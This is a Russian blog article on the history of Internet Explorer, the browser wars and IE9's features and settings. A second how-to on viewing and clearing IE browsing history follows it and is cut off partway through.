Но на самом деле текущая война браузеров (которую уже и войной-то назвать нельзя) для Internet Explorer была отнюдь не первой, а уже второй. В первой-то он выиграл, что называется, в одну калитку. В то время это действительно был передовой по внедренным в него инновациям браузер, который выиграл бы, пожалуй, и без поддержки Windows.
Помните, когда я рассказывал про историю появления Мазилы Фаерфокса, то упоминал о том, что он является наследником первого графического обозревателя в мире под названием Mosaic, который в последствии реинкорнировался в Netscape Navigator. Вот именно с Netscape и вел войну Эксплорер начальных версий (от IE1 до IE6).
Причем он выиграл эту войну честно (ну, или почти) и действительно был лучше глючного и неустойчивого на тот момент конкурента. В то время MSIE выпускался не только для Windows, но и для Mac OS, а так же линукса. Сейчас, конечно же, его тоже можно запускать на этих операционках (например, для тестирования при разработке сайтов), но для этого понадобится использовать эмуляцию в Wine.
Война браузеров закончилась полным разгромом и исчезновением компании разработчиков Netscape. Однако они успели нанести удар в спину Microsoft и их детищу Internet Explorer. Дело в том, что коды браузера Netscape были переданы в специально для этого созданную некоммерческую организацию Mozilla, которая впоследствии и смогла (правда уже на основе полностью переписанного ядра) создать свой шедевр (на то время) под название Мазила 1.
Именно стремительный рост его популярности среди пользователей интернета и стал стимулом к тому, что мелкомягкие разработчики начали, наконец-то, шевелиться, а не почивать на лаврах. Хотя сейчас основной удар под дых эксплорер получил уже от детища Гугла под названием Хром (который вышел на первое место по популярности в мире), но это уже детали, кто именно нокаутирует гиганта.
История Интернет Эксплорера от версии 1 до 11
Первая версия Explorer появилась еще в далеком 1995 году и в ее основе были некоторые наработки из первого графического браузера Mosaic, которые приобрела компания Microsoft:
В течении следующего года еще были выпущены вторая и третья версии (в нее уже была внедрена поддержка CSS — каскадных таблиц стилей), а через два года осенью 1997 вышел уже IE4, который поставлялся вместе с Windows 98.
Его код был существенно доработан и именно он положил начало войне интернет обозревателей и последующему триумфальному шествию эксплореров по планете. Четверка обладала на то время очень быстрым движком, выпускалась для различных платформ (windows, макOС и линукс) и благодаря этому (а так же интеграции с Виндовс) смог уже на тот момент захватить около шестидесяти процентов рынка в мире.
Четверка обладала на то время очень быстрым движком, выпускалась для различных платформ (windows, макOС и линукс) и благодаря этому (а так же интеграции с Виндовс) смог уже на тот момент захватить около шестидесяти процентов рынка в мире.
Internet Explorer 5 и его доработанная версия 5.5 (встраивалась в Windows ME, которая была названа в честь миллениума или же конца тысячелетия) появились на рубеже веков и именно в ней появилась инновация, которая сейчас используется повсеместно и называется AJAX. За что стоит поблагодарить разработчиков этого чуда.
Ну, а в 2001 году компания выпустила своего монстра под номером 6, от наследия которого не знают как отделаться по сию пору. Причем, отделаться от него мечтают не только вебразработчики, но и сама Microsoft, которая создала даже сайт с отчетом последних дней жизни этого мастодонта (выраженного в числе пользователей еще сидящих на игле IE6):
Данная версия браузера поставлялась с очень популярной операционной системой Windows XP, которая активно используется многими пользователями и по сию пору (быстрая, легкая и практически не уступающая современным Висте и 7, за апгрейд (что это?) на которые нужно еще и деньги платить). Отсюда и растут ноги такой феноменальной живучести IE6. За время почевания на лаврах разработчиков в этой версии набралось такое количество дыр, что он стал похож на сыр.
Отсюда и растут ноги такой феноменальной живучести IE6. За время почевания на лаврах разработчиков в этой версии набралось такое количество дыр, что он стал похож на сыр.
Основная же проблема шестерки кроется в ее не соответствии современным стандартам вебразработки, заложенным в консорциуме W3C (этот консорциум организовал создатель всемирной паутины Тим Бернерс-Ли). Представьте ситуацию, когда разработчик создает шедевр, который оным и остается в Опере, Хроме или Мазиле, но вот в IE 6 все идет сикось-накось.
Поэтому веб разработчикам приходится изгаляться, тратить время и подгонять свои сайты под устаревшие стандарты. Недавно я писал про директиву doctype языка разметки Html, где говорил, что ее основная задача: дать понять браузеру по каким-именно стандартам разбирать код вебстраницы. Пример некоторых косяков по этой теме приведен в статье про использование height, width и overflow в CSS.
Спустя пять лет MS разродилась новой версией — Интернет Эксплорер 7. Он вошел в состав новой операционки Виста и по большому счету все равно оставался глючным. Был один глючный обозреватель, а стало два. Спасибо мелкомягким за это. Из положительных моментов — добавились закладки (стало возможным открывать новые страницы в том же окне, а не в новом), которые уже были у всех конкурентов:
Он вошел в состав новой операционки Виста и по большому счету все равно оставался глючным. Был один глючный обозреватель, а стало два. Спасибо мелкомягким за это. Из положительных моментов — добавились закладки (стало возможным открывать новые страницы в том же окне, а не в новом), которые уже были у всех конкурентов:
Серьезно улучшить ситуацию с соответствием стандартам веб разработки W3C удалось только в MSIE 8, да и то не до конца. Была так же улучшена безопасность работы (например, появилась защита от фишинга). Но реально хорошим, рабочим, быстрым и правильным Explorer стал только начиная с девятой версии, когда конкуренты уже угрожали просто его похоронить. Девятка даже практически прошла тест браузеров на профпригодность ACID3:
В общем-то, вовремя подсуетились разработчики, но у многих остался чудовищный осадок и переходить на Эксплорер 9 они уже спешить не будут. Тут нужно не только догнать конкурентов (что еще даже не полностью удалось), но и предложить что-то свое новое и полезное. Возможно, что IE 10 и 11 как раз и позволит снова вернуться ему в обойму.
Возможно, что IE 10 и 11 как раз и позволит снова вернуться ему в обойму.
Вообще для Microsoft очень важно иметь в арсенале обозреватель, установленный у большинства пользователей компьютеров. Знаете почему? С таким инструментом гораздо проще сделать качественный поисковик, а у MS таковой имеет место быть — поисковая система Бинг, которая, правда, совсем не пользуется популярностью в рунете тогда, как в мире у нее довольно приличная доля.
Знаете почему лидеру мирового поиска Гуглу понадобилось создавать Хром и вкладывать огромные средства в его раскрутку? Да все для того же — повышение качества поиска. Какое-то время назад начала складываться такая тенденция, что благодаря учету поведенческих факторов детище мелкософта Бинг стал набирать очки пользователей именно за достаточно высокую релевантность поисковой выдачи тем запросам, которые вводили в него пользователи.
Но это только один из аспектов, который подгоняет владельцев поисковых систем обзаводиться своими собственными браузерами. Важную роль тут играет и та система поиска, которая будет интегрирована в него по умолчанию. Это может существенно повлиять на посещаемость поисковиков, тем самым увеличив его доход с контекстной рекламы.
Важную роль тут играет и та система поиска, которая будет интегрирована в него по умолчанию. Это может существенно повлиять на посещаемость поисковиков, тем самым увеличив его доход с контекстной рекламы.
Кстати, упомянутый Яндекс тоже сделал свой браузер на том же бесплатном движке, что и Хром (даже уже почившая в бозе поисковая система Рамблер выпустила свой собственный браузер Нихром).
Что нового появилось в Эксплорере 9
Как я уже упоминал в начале статьи, Эксплорер последней версии (с учетом вашей Ос, естественно) можно скачать на официальном сайте и не бояться ставить даже на взломанную винду. Первое, что бросается в глаза после запуска — это минимализм в стиле Гугл Хрома:
По умолчанию будет отрисовываться всего одна панель с инструментами, что позволяет максимум места отдать под открытие страницы. На этой панели имеются большая кнопка Назад и более маленькая Вперед, а кнопки обновления и остановки загрузки страницы перемещены в конец адресной строки.
После адресной строки расположена панель со вкладками, а так же всего три пиктограммки, самой интересной из которых является последняя, ибо позволяет добраться до всех возможных настроек IE.
Панель поиска теперь совмещена с адресной строкой и именно через нее следует задавать свои вопросы поисковой системе, которая у вас выбрана по умолчанию. Когда вы будете вводить свой запрос, то увидите выпадающую панель с подсказками как самого поисковика, так и подбором, который осуществляет Internet Explorer по своей базе:
Внизу скриншота приведены поисковые системы, по которым у вас будет возможность осуществлять поиск. Если чего-то там не хватает, то жмите по расположенной в нижнем правом углу кнопке «Добавить» и на открывшейся странице надстроек (расширений) «Коллекция» переходите в левом меню на вкладку «Поиск». Выбираете, например, Google и в новом открывшемся окне щелкаете по кнопке «Добавить в Explorer»:
Далее соглашаетесь с установкой и у вас появится новая поисковая система, которую в настройках, при желании, вы сможете сделать используемой по умолчанию.
Что еще такого уж нового появилось в Интернет Эксплорере? Не знаю, то ли это мне так видится, то ли правда, но он, по-моему, повышает контрастность шрифтов по сравнению с другими браузерами. Он делает их несколько более темными и как бы более резко очерченными. Лично мне это кажется излишним и давящим на глаза. Но как я уже упоминал чуть выше, детищу мелкософта сейчас нужно не просто догнать остальные обозреватели, но и привнести какую-то свою изюминку.
Давайте я попробую все то, что мне показалось плюсом в новой версии, просто перечислю и опишу вкратце:
На мой взгляд, он действительно стал быстрее своих предшественников. Разработчики заложили в Explorer 9 возможность использования процессора видеокарты для прорисовки страниц.
На некоторых нетбуках со слабой графикой это может привести к замедлению отрисовывания страниц, поэтому можно будет зайти в настройки и отключить эту опцию (пиктограмма шестеренки — «Свойства обозревателя» — вкладка «Дополнительно» — поставить галочку в самом нижнем пункте в области с прокруткой)
Я уже говорил чуть выше, что для привлечения к себе внимания ранее отпугнутых пользователей, эксплореру нужно нас чем-то удивить.
 Причем, удивить в положительном плане. Можно сказать, что ему это удалось. Правда это не очередные рюшечки, которые хорошо видны всем, а реально полезная вещь — безопасность. На сегодняшний день 9 можно назвать единственным реально безопасным обозревателем.
Причем, удивить в положительном плане. Можно сказать, что ему это удалось. Правда это не очередные рюшечки, которые хорошо видны всем, а реально полезная вещь — безопасность. На сегодняшний день 9 можно назвать единственным реально безопасным обозревателем.Смотрите сами, известная компания провела тестирование всех популярных браузеров на предмет блокирования (или предупреждения) загрузки фалов с вредоносными кодами (которые потом требуют, например, денежку на SMS отослать). Причем, антивирусные программы против такого типа вредительства зачастую бывают бессильны:
Как не прискорбно это слышать всем любителям Хрома, Оперы или Мазилы, но Internet Explorer в текущей инкарнации в плане безопасности находится на недосягаемой высоте. В подтверждение можете посмотреть видеоролик, где всем популярным браузерам по очереди подсовывают фишинговый сайт и пытаются скачать вредоносный код (читайте про мою историю заражения сайтов вирусами). Как вы думаете, какой именно из подопытных кроликов протрубил тревогу в одиночестве, а остальные скромно промолчали?
- Наконец-то, в Эксплорере появился полноценный менеджер загрузок, в который можно попасть через пункт «Посмотреть загрузки» из верхнего меню настроек или же просто нажать Ctrl+J на клавиатуре.
 Менеджер поддерживает докачку, из контекстного меню закачки можно перейти на страницу, откуда вы это добро скачиваете, а также можно попасть в папку с уже скачанным файлом по ссылке «Загрузка». Простенько, но со вкусом.
Менеджер поддерживает докачку, из контекстного меню закачки можно перейти на страницу, откуда вы это добро скачиваете, а также можно попасть в папку с уже скачанным файлом по ссылке «Загрузка». Простенько, но со вкусом. Изменился в лучшую сторону стиль уведомлений, которые появляются внизу окна, например, при вашем намерении скачать что-нибудь из сети:
Уже у всех обозревателей есть аналог плагина Firebug (используемого в браузере Firefox). Microsoft Internet Explorer не стал исключением. Правда мне привычнее способ вызова панели разработчика из контекстного меню интересного элемента на вебстранице, а здесь я такого пункта в контекстном меню не нашел.
Поэтому в MSIE нужно сначала щелкнуть по F12 на клаве (или выбрать пункт «Средства разработчика» из выпадающего меню пиктограммки шестерни в правом верхнем углу), а уже потом, нажав на пиктограммку стрелочки, щелкнуть мышью по интересующему элементу на странице (в остальном все как в фаейрбаге — читайте по ссылке расположенной чуть выше).

- Повторяя за Хромом, разработчики интернет эксплорера реализовали возможность открывания вкладки в новом окне простым ее перетаскиванием за любой край экрана. Возможна и обратная операция. Счастливые пользователи windows 7 могут еще и закреплять вкладки с часто используемыми ими страницами в панели задач или даже в меню кнопки пуск. Только вот я до сих пор сижу на Висте и всех этих прелестей на себе пока не ощутил.
Так же вслед за конкурентами в IE добавили возможность приватного серфинга в интернете, когда после сеанса работы все сохраняемые в браузере данные (кеш, куки и т.п.) удаляются. Для перехода в этот режим достаточно выбрать из меню шестеренки пункты «Безопасность» — «Просмотр InPrivate», либо можно просто нажать комбинацию клавиш Ctrl+Shift+P.
Если вам по каким-либо причинам постоянно или же часто требуется работать в приватном режиме, то можете подкорректировать свойства ярлыка для запуска Explorer, добавив в конце флаг, чтобы получилось примерно так:
путь до папки с браузером\Internet Explorer\iexplore.
 exe” –private
exe” –private- Изначально минималистический внешний вид нового вовсе не означает, что вы не сможете вернуть полностью или частично те инструменты, к которым привыкли при работе с предыдущими версиями Эксплорера (меню, панель состояния и др). Сделать это можно довольно просто — щелкните по любой пиктограммке из верхней панели инструментов и поставьте галочки напротив нужных вам инструментов (изначально все отключено):
Ну, то, что разработчики нового Internet Explorer списывали функционал у Хрома, становится совсем очевидно, когда вы попробуете открыть новую пустую вкладку с помощью меню или же с помощью крайней справа маленькой вкладки. Там вы увидите все те же десять прямоугольников с иконками favicon тех сайтов, которые чаще всего посещали при помощи данного браузера. Цветная полоска снизу будет иллюстрировать степень посещаемости вами этих самых ресурсов (ее цвет берется из фавиконки).
Внизу вы найдете ссылку для восстановления вкладок открытых в IE во время вашего предыдущего сеанса работы.
 Там же можно перейти в приватный режим работы. Но мне по душе экспресс панель имеющая место быть в браузере Опера. Реализовать ее в эксплорере довольно просто. Достаточно установить визуальные закладки Яндекса или какое-либо аналогичное расширение.
Там же можно перейти в приватный режим работы. Но мне по душе экспресс панель имеющая место быть в браузере Опера. Реализовать ее в эксплорере довольно просто. Достаточно установить визуальные закладки Яндекса или какое-либо аналогичное расширение.Правда после их установки вам придется зайти в настройки расширений для IE (шестеренка — Надстройки) и включить Визуальные закладки:
В результате при открытии новой пустой вкладки вы увидите очень гибко настраиваемую (с помощью расположенной в левом нижнем углу кнопки) экспресс панель или, как ее обозвал Яндекс, визуальные закладки:
Кроме этого Яндекс Элементы добавят в ваш Explorer возможность проверки орфографии на лету при заполнении форм на сайтах, оставлении комментариев или же при написании постов в свой блог.
Настройки IE — как его обновить или полностью удалить
Ну, собственно, тут практически ничего не изменилось и все настройки IE по-прежнему живут в пункте «Свойства обозревателя» контекстного меню шестеренки:
Столько лет уже свойства обозревателя выглядят одинаково:
На вкладке «Общие» как обычно можно сделать нужную страницу (например, главную Яндекса) домашней, очистить кэш и другие временные файлы браузера, выбрать поисковую систему, которая будет использоваться затем по умолчанию, ну а так же попробовать настроить режимы открытия вкладок. Все.
Все.
Из того, что я хоть иногда использую, стоит упомянуть, что на вкладке «Конфиденциальность» можно нажать на кнопку «Дополнительно» и отключить куки при необходимости. На вкладке «Подключения» можно нажать на кнопку «Настройка сети» для прописывания адреса прокси сервера. Ну и в «Дополнительно» можно посмотреть, что из имеющихся там настроек вам может захочется изменить.
Теперь о главном. Как удалить internet explorer? Многие и очень давно задают этот вопрос. Но он разработчиками обычно так сильно интегрировался с системой, что удалять его было себе дороже. В общем-то, это послужило еще одним поводом для ненависти к этому браузеру, который даже удалить толком не получалось. Как же обстоит с этим дело у современных версий?
Да, по большому счету ничего не изменилось. Интернет Эксплорер можно не удалить, а, например, откатить до восьмерки (т.е. до предыдущей версии). Для этого нужно будет пройти по следующему пути: «Пуск» — «Панель управления» — «Программы и компоненты» — из левого меню «Просмотр установленных обновлений»:
В общем-то, можно попробовать не удалить, а отключить его. Делается это в этом же окне, но только в левом меню нужно будет выбрать пункт «Включение и отключение компонентов Windows». А вообще, лучшим решением будет забить на IE, ибо его полное удаление может выйти вам боком. Да и если вы будете вносить какие-либо изменения в свой сайт, то полученные результаты обязательно нужно будет тестировать в том числе и в Эксплорере, хотя этот вопрос решается и другими способами.
Делается это в этом же окне, но только в левом меню нужно будет выбрать пункт «Включение и отключение компонентов Windows». А вообще, лучшим решением будет забить на IE, ибо его полное удаление может выйти вам боком. Да и если вы будете вносить какие-либо изменения в свой сайт, то полученные результаты обязательно нужно будет тестировать в том числе и в Эксплорере, хотя этот вопрос решается и другими способами.
Теперь по вопросу — как обновить explorer. Еще раз подчеркну, что это по большей части элемент операционной системы, нежели отдельная программа. Поэтому его отдельное обновление не предусмотрено. Точнее говоря, если вы настроили автоматическое скачивание и установку обновлений в системе, то и IE обновится как только мелкомягкие выпустят новую версию для вашей ОС.
Настройка обновлений для Висты осуществляется по следующему пути: Пуск» — «Панель управления» — «Центр обновления Windows» — из левого меню «Настройка параметров». Если вы не хотите получать обновления для ОС, то можно будет обновить Internet Explorer простым скачиванием новой вышедшей версии с официального сайта.
Ну и как бы все, наверное. В принципе, текущая версия меня порадовала, однако переходить на нее я не намерен. Хотя после ее выхода общая картина по распределению долей на рынке браузеров начала улучшаться для IE.
Удачи вам! До скорых встреч на страницах блога KtoNaNovenkogo.ruМетоды просмотра / очистки истории Internet Explorer
Привет, у меня есть вопросы по Internet Explorer! Если вам интересно, дайте мне знать, как я могу найти местоположение истории Internet Explorer, а также очистить историю. Любая помощь будет оценена по достоинству!
В наше время мы не можем представить жизнь без браузеров. Одним из таких браузеров является Internet Explorer.Несмотря на то, что его использование уменьшилось, согласно отчетам, он все еще жив в жизни многих пользователей. Это просто означает, что существуют люди, использующие Internet Explorer. Если вы тоже один из них, то эта статья как раз для вас. Мы собираемся обсудить историю Internet Explorer.
Если вы тоже один из них, то эта статья как раз для вас. Мы собираемся обсудить историю Internet Explorer.
Как и другие браузеры в мире, Internet Explorer также имеет функцию сохранения истории просмотренных данных. Вы можете в любое время проверить сайты, которые вы посетили, в истории и посетить их снова.Кроме того, когда вы в следующий раз зайдете в браузер и снова наберете посещенный сайт, он автоматически предложит вас. Однако бывают случаи, когда вы хотите удалить историю, просто чтобы освободить место или не показывать кому-либо свои личные предпочтения (возможно), если вы используете компьютер совместно. Если это ваша цель, мы расскажем, как очистить историю в Internet Explorer. Не прекращайте прокрутку, так как в этой статье вы можете изучить многое.
Часть 1: Как просмотреть историю просмотров и удалить определенные сайты
При использовании Internet Explorer у вас может быть возможность удалять только определенные сайты.Этот раздел продемонстрирует то же самое. Итак, если вас это беспокоит, придерживайтесь этого раздела и узнайте, как можно просматривать историю в Internet Explorer и удалять определенные сайты. Вот шаги для этого.
Итак, если вас это беспокоит, придерживайтесь этого раздела и узнайте, как можно просматривать историю в Internet Explorer и удалять определенные сайты. Вот шаги для этого.
Пошаговое руководство:
Шаг 1: Для начала откройте Internet Explorer и нажмите кнопку «Избранное». Эта кнопка обозначена значком звездочки в правом верхнем углу.
Шаг 2: Теперь щелкните вкладку «История», и теперь вы можете выбрать, что вы хотите просмотреть в своей истории.Вы можете использовать фильтр из меню для просмотра истории.
Шаг 3: Теперь найдите веб-сайт, который вы хотите удалить. Найдя его, щелкните его правой кнопкой мыши и выберите опцию «Удалить». И теперь все готово.
Часть 2: Как удалить историю просмотров в Internet Explorer 9/10/11
Теперь в этом разделе мы объясним, как очистить историю в Internet Explorer 9, 10 и 11.
Прежде чем мы двинемся дальше, мы хотели бы, чтобы вы знали, какие типы информации содержатся в этом браузере, а какая на самом деле удаляется. Вот небольшой список для информации:
Вот небольшой список для информации:
- История просмотров — Сюда входит удаление списка посещенных веб-сайтов.
- Кэшированные изображения, временные файлы Интернета — Сюда входит удаление копий мультимедийных файлов на вашем компьютере, таких как фотографии и т. Д.
- Файлы cookie — Сюда входит удаление информации, которую веб-сайт сохраняет при посещении для запоминания ваших предпочтений.
- История загрузок — Как ясно видно, сюда входит удаление количества загруженных файлов из Интернета.Однако удаляется только список, а не сами файлы из истории.
- Данные формы — Сюда входит удаление информации, которую вы вводите в письмах или адресах доставки.
- Пароли — Сюда входит удаление сохраненных паролей для разных сайтов.
- Избранное — Сюда входят веб-сайты, которые вы сохранили как избранные.
 Мы предлагаем вам не удалять избранное, если сохраненные сайты вам дороги. Это удалит все сохраненные файлы.
Мы предлагаем вам не удалять избранное, если сохраненные сайты вам дороги. Это удалит все сохраненные файлы. - Данные фильтрации InPrivate — Сюда входит удаление данных, сохраненных с помощью фильтрации InPrivate. По сути, это данные, используемые для определения того, где ваши данные будут автоматически передаваться.
Теперь, когда у вас есть представление о том, что удаляется, обязательно примите соответствующие меры. Вот шаги для очистки истории в Internet Explorer.
1. Удаление истории просмотров в Internet Explorer 11 и Internet Explorer 10
Шаг 1: Запустите Internet Explorer и в правом верхнем углу выберите значок шестеренки.Этот значок обозначает параметр «Инструменты».
